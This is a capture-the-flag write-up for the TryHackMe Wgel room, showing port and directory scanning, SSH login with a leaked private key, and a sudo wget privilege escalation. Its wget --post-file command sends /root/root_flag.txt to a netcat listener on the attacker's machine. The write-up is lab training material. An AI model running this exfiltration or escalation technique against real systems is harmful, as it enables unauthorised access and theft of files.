THM write-up: Wgel CTF
3 minutes to read
Link: https://tryhackme.com/room/wgelctf
Howdy there, welcome to another THM CTF challenge. Today, we are going to walk through a wget privilege escalation style CTF, just like the title suggests. This room is created by good old mrseth who in charge of the tweety and boiler CTF room. Always put the hint on the title. For me, this room is quite simple providing you are not overthinking again. Without further ado, let’s dig the hole.
Task 1: Capture the flags
Like the same old way, capture both user and root flags.
Task 1-2: User flag
First and foremost, enumerate the open port using Nmap scanner
nmap -A -v <Machine IP>

Look like we have two ports open wide in the machine which is Port 22 (SSH) and Port 80 (HTTP). Since we are not sure about the Port 22, Port 80 might be the only way in.

At first glance, this is just a normal apache2 default page. If you are a web developer or someone who makes use of the hacking apache page, you will notice something missing on the file table list. I’m highly suspected this page is tempered. Checking the source code of the page yield the following result.

Jessie huh? take note of that. After that, enumerate the site using gobuster for the hidden directory.
gobuster dir -u <Machine IP> -w /usr/share/dirb/wordlists/common.txt

Gotcha! We got a /sitemap directory. Exploiting the site won’t give us any information we need. Let’s perform another recursive search.
gobuster dir -u http://<Machine IP>/sitemap -w /usr/share/dirb/wordlists/common.txt

A hidden ssh directory? Let’s check it out.

Well, well, well, look what we got here, an RSA private key. Time to call Mr.john!

Hold your horse, no password for the private key? Cool, that makes thing simple. Alright lad, time to login into Jessie’s ssh with the private key.
ssh -i id_rsa jessie@<Machine IP>

That’s it, we are inside Jessie’s SSH shell but where is the flag?
Don’t be a lazy bum, find the flag.
Task 1-2: Root flag
Time for the root flag. Let see what can jussie do with sudo?

Since we do not have the password to escalate as a superuser. The only way we can do is the wget privilege escalation. After a short search, I come across this article. Firstly, we need to open a port using Netcat.
nc -lvnp 4445
After that, punch in the following command in the Jessie ssh shell. The name of the flag file is root_flag.txt, just like the user one. The tunnel IP is your access IP.
sudo /usr/bin/wget --post-file=/root/root_flag.txt http://<Tunnel IP>:4445

Bingo, we just captured the root flag.
Conclusion
That’s all for the wgel CTF write-up. Another Linux Sudo command privilege escalation. Hope you learn something new today. Cheer! ;)
tags: tryhackme - CTF - recon - privilege_escalateThanks for reading. Follow my twitter for latest update
If you like this post, consider a small donation. Much appreciated. :)